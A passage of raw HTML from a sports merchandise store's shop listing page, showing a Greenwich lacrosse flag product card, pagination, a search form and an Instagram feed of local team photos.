	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-flag-cardlax21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/Team-Flag-Red-300x300.jpg" class="wp-image-44179 avia-img-lazy-loading-44179 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/Team-Flag-Red-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/Team-Flag-Red-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/Team-Flag-Red-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/Team-Flag-Red-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/Team-Flag-Red-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/Team-Flag-Red-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/Team-Flag-Red.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Lacrosse Flag (CARDLAX21)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-flag-cardlax21/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44092" data-quantity="1" class="button product_type_simple" data-product_id="44092" data-product_sku="WEB-CARDLAX21-FLAG" aria-label="Read more about &ldquo;Greenwich Lacrosse Flag (CARDLAX21)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44092" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-lacrosse-flag-cardlax21/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
</ul>
<nav class='pagination'><span class='pagination-meta'>Page 78 of 129</span><a href='https://www.theauthenticathlete.com/shop/?avia_extended_shop_select=yes&#038;product_order=title'>&laquo;</a><a href='https://www.theauthenticathlete.com/shop/page/77/?avia_extended_shop_select=yes&#038;product_order=title'>&lsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/76/?avia_extended_shop_select=yes&#038;product_order=title' class='inactive' >76</a><a href='https://www.theauthenticathlete.com/shop/page/77/?avia_extended_shop_select=yes&#038;product_order=title' class='inactive previous_page' >77</a><span class='current'>78</span><a href='https://www.theauthenticathlete.com/shop/page/79/?avia_extended_shop_select=yes&#038;product_order=title' class='inactive next_page' >79</a><a href='https://www.theauthenticathlete.com/shop/page/80/?avia_extended_shop_select=yes&#038;product_order=title' class='inactive' >80</a><a href='https://www.theauthenticathlete.com/shop/page/79/?avia_extended_shop_select=yes&#038;product_order=title'>&rsaquo;</a><a href='https://www.theauthenticathlete.com/shop/page/129/?avia_extended_shop_select=yes&#038;product_order=title'>&raquo;</a></nav>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="48812" data-locatornonce="f36c02d529" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" 